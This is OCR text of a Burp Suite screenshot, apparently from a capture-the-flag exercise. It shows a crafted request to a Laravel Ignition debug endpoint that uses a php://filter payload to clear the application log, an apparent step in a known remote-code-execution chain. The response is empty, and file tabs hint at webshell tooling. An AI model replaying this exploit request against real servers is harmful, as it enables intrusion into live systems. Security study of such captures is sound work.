 php sendShell.php wep_pop.php test_base64_log.php laravel.log 2021qwb/index.php WebshellManager/index
Plugins supporting *.log files found. Install plugins Ignore extension
1
Burp Suite Professional v2020.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://0.0.0.0:8000 ?
Request
Raw Params Headers Hex
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: 192.168.199.246:8000
3 Content-Type: application/json
4 Content-Length: 252
5
6 {
7 "solution":
"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
8 "parameters": {
9 "variableName": "username",
10 "viewFile":
"php://filter/read=consumed/resource=/www/wwwroot/127.0.0.1/laravel/stora
ge/logs/laravel.log"
11 }
12 }
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Host: 192.168.199.246:8000
3 Date: Sat, 12 Jun 2021 09:51:51 GMT
4 Connection: close
5 Cache-Control: no-cache, private
6 Date: Sat, 12 Jun 2021 09:51:51 GMT
7 Content-Type: text/html; charset=UTF-8
8
9